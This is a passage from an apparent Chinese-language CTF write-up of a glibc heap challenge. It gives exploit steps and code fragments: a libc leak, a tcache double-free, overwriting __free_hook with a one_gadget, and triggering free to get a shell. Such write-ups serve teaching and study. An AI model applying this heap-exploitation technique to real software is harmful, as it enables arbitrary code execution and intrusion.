
然后打印 chunk 1 的内容,拿到 libc 的地址。
leak = puts(1)
libc.address = leak - libc.symbols['__malloc_hook'] - 0x70
info("libc.address : " + hex(libc.address))
下面利用 tcache 的机制, 让两个 一样的 bin 链入 tcache ,为后续做准备。
# 分配到 chunk 1, 此时 索引为 9, 现在 索引 1, 9 指向同一个 chunk
malloc(1, '9')
# 此时 tcache 中为两个 一样的 chunk 链在了一起, 设这个 chunk 的名称为 A。
free(0) # 为了给后续申请腾出空间
free(1)
free(9)
- 首先分配一 个
chunk, 这时 索引 1, 9 指向同一个chunk,设这个 chunk 的名称为 A。 - 然后连续释放
1和9, 此时tcache里面会有两个A.

然后在通过修改 tcache 的指针实现分配到 __free_hook, 修改 free_hook 为 one_gadget
# 分配到 tcache中的第一个 A ,此时 A 还位于 tcache, 然后修改 A->fd 为 free_hook
malloc(8, p64(free_hook))
# 再次分配到 A
malloc(8, p64(free_hook))
# 分配到 free_hook, 然后修改 free_hook 为 system
malloc(8, p64(one_gadget))

最后触发 free , 调用 one_gadget ,拿到 shell.
参考
https://github.com/veritas501/hctf2018/blob/master/pwn-heapstorm_zero/exp.py